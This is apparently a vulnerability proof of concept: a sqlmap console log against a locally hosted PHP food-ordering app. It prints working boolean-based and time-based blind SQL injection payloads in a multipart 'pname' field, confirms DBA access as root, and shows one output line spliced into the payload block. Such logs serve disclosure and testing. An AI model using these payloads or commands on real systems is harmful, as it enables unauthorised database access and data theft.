 E:\sqlmapproject-sqlmap-f969dd8>python sqlmap.py -r post1.txt --tamper randomcase.py --batch --dbs
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.9.5.22#dev}
|_ -| . [)]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org

[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program

[*] starting @ 15:17:17 /2025-09-17/

[15:17:17] [INFO] parsing HTTP request from 'post1.txt'
[15:17:17] [INFO] loading tamper module 'randomcase'
Multipart-like data found in POST body. Do you want to process it? [Y/n/q] Y
[15:17:18] [INFO] resuming back-end DBMS 'mysql'
[15:17:18] [INFO] testing connection to the target URL
got a 302 redirect to 'http://127.0.0.1:8083/foodorder/ordersimple/product.php'. Do you want to follow? [Y/n] Y
redirect is a result of a POST request. Do you want to resend original POST data to a new location? [Y/n] Y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: MULTIPART pname ((custom) POST)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: ------WebKitFormBoundary7hViVya87JW51fg4
Content-Disposition: form-data; name="pname"

Eggs in a Basket' RLIKE (SELECT (CASE WHEN (9627=9627) THEN 0x4261736b6574 ELSE 0x28 END))-- jJrR
------WebKitFormBoundary7hViVya87JW51fg4
Content-Disposition: form-data; name="category"

4
------WebKitFormBoundary7hViVya87JW51fg4
Content-Disposition: form-data; name="price"

375
------WebKitFormBoundary7hViVya87JW51fg4
Content-Disposition: form-data; name="photo"; filename=""
Content-Type: application/octet-stream


------WebKitFormBoundary7hViVya87JW51fg4--

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: ------WebKitFormBoundary7hViVya87JW51fg4
Content-Disposition: form-data; name="pname"

Eggs in a Basket' AND (SELECT 1144 FROM (SELECT(SLEEP(5)))vJrH)-- wIhD
[15:17:19] [INFO] resumed: 'blog_admin_db'
Content-Disposition: form-data; name="category"

4
------WebKitFormBoundary7hViVya87JW51fg4
Content-Disposition: form-data; name="price"

375
------WebKitFormBoundary7hViVya87JW51fg4
Content-Disposition: form-data; name="photo"; filename=""
Content-Type: application/octet-stream


------WebKitFormBoundary7hViVya87JW51fg4--
---
[15:30:02] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[15:30:02] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.58, PHP 8.2.12
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[15:30:02] [INFO] testing if current user is DBA
[15:30:02] [INFO] fetching current user
[15:30:02] [INFO] resumed: 'root@localhost'
current user is DBA: True
[15:30:02] [INFO] fetched data logged to text files under 'C:\Users\33950\AppData\Local\sqlmap\output\127.0.0.1'

[*] ending @ 15:30:02 /2025-09-17/


E:\sqlmapproject-sqlmap-f969dd8>